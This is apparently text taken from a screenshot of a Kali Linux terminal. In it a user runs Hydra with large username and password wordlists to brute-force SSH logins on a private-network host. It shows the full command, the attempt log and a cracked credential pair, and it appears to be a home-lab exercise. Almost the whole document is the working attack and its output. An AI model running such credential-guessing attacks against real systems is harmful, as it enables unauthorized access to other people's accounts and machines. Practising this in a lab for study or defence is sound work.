 test_user@kali: ~
File Azioni Modifica Visualizza Aiuto
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan 11 03:18:12 2024 from 192.168.68.110
┌──(test_user㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/xato-net-10-million-usernames.txt -P /home/kali/Desktop/xato-net-10-million-passwords-100000.txt 192.168.68.110 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 03:55:07
[ERROR] File for logins not found: /home/kali/Desktop/xato-net-10-million-usernames.txt
┌──(test_user㉿kali)-[~]
└─$ hydra -L /home/test_user/xato-net-10-million-usernames.txt -P /home/test_user/xato-net-10-million-passwords-100000.txt 192.168.68.110 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 03:58:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 829553895456 login tries (l:8295456/p:100001), ~207388473864 tries per task
[DATA] attacking ssh://192.168.68.110:22/
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123456" - 1 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "password" - 2 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "12345678" - 3 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "qwerty" - 4 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123456789" - 5 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "12345" - 6 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "1234" - 7 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "111111" - 8 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "1234567" - 9 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "dragon" - 10 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123123" - 11 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "baseball" - 12 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "abc123" - 13 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "football" - 14 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "monkey" - 15 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "letmein" - 16 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "696969" - 17 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "shadow" - 18 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "master" - 19 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "testpass" - 20 of 829553895456 [child 3] (0/0)
[22][ssh] host: 192.168.68.110   login: test_user   password: testpass
[ATTEMPT] target 192.168.68.110 - login "info" - pass "123456" - 100002 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "password" - 100003 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "12345678" - 100004 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "qwerty" - 100005 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "123456789" - 100006 of 829553895456 [child 3] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(test_user㉿kali)-[~]
└─$